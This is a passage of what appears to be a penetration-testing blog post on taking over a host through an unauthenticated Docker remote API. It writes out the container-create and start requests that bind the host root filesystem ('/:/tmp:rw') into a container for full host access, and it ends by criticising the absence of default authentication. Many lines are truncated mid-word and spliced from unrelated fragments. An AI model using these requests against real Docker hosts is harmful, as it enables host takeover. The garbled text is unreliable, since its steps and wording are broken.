
"Cmd": ["/bin/bash"],
"Image":"ubuntu",
}
You'll get back an ID for your container. Now, start the container: note tha
these "Binds" only work once, the first time a container is started.
POST /containers/$
ID
/start
Content-Type: application/json
{
"Binds":["/:/tmp:rw"]
}
Now you have a running container where the /tmp directory maps back to 
to the container to go wild on the host, but since you don't have direct acce
SSHd running on your container. The default Ubuntu image won't have SSHd u
image (consider
baseimage-docker
) or tweak around with the cmd - this very 
reader... or scream at me enough in the comments and I'll come up with so
able to use the copy endpoint (
documentation of the copy endpoint
) but I've
Why this is worth writing about, or why I don't like un-authe
As I said at the beginning of the post, this writeup is mostly a time saver 
penetration test. However, there is something that I don't like in the way 
APIs: the lack of any default auth entirely.